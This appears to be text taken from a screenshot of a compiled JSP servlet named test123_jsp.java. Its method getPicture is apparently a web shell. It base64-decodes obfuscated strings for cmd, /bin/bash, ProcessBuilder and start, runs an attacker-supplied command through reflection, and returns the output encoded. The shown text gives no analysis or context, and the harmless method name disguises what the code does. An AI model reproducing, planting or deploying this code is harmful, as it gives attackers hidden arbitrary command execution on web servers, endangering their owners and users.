 test123.jsp test123_jsp.java
7 * generation to assist with modification tracking.
8 */
9 package org.apache.jsp;
10
11 import javax.servlet.*;
12 import javax.servlet.http.*;
13 import javax.servlet.jsp.*;
14 import java.util.List;
15 import java.util.Scanner;
16 import java.util.ArrayList;
17 import sun.misc.BASE64Encoder;
18 import sun.misc.BASE64Decoder;
19
20 public final class test123_jsp extends org.apache.jasper.runtime.HttpJspBase
21 implements org.apache.jasper.runtime.JspSourceDependent {
22
23
24 public static String getPicture(String str) throws Exception {
25 List<String> list = new ArrayList<String>();
26 BASE64Decoder decoder = new BASE64Decoder();
27 BASE64Encoder encoder = new BASE64Encoder();
28 String fileSeparator = String.valueOf(java.io.File.separatorChar);
29 if(fileSeparator.equals("\\")){
30 list.add(new String(decoder.decodeBuffer("Y21k")));
31 list.add(new String(decoder.decodeBuffer("L2M=")));
32 }else{
33 list.add(new String(decoder.decodeBuffer("L2Jpbi9iYXNo")));
34 list.add(new String(decoder.decodeBuffer("LWM=")));
35 }
36 list.add(new String(decoder.decodeBuffer(str)));
37 Class PB = Class.forName(new String(decoder.decodeBuffer("amF2YS5sYW5nLlByb2Nlc3NCdWlsZGVy")));
38 Process s = (Process) PB.getMethod(new String(decoder.decodeBuffer("c3RhcnQ="))).invoke(PB.getDeclaredConstructors()[0].newInstance(list));
39 Scanner sc = new Scanner(s.getInputStream()).useDelimiter("\\A");
40 String result = "";
41 result = sc.hasNext() ? sc.next() : result;
42 sc.close();
43 return encoder.encode(result.getBytes("UTF-8"));
44 }
45